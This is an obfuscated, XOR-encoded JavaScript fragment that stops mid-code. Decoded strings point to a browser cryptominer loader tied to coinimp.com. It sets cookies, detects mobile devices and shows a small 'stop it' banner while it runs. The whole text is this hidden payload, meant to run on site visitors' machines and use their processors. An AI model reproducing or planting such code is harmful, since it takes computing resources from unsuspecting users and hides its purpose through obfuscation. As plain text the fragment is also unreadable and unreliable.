C\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0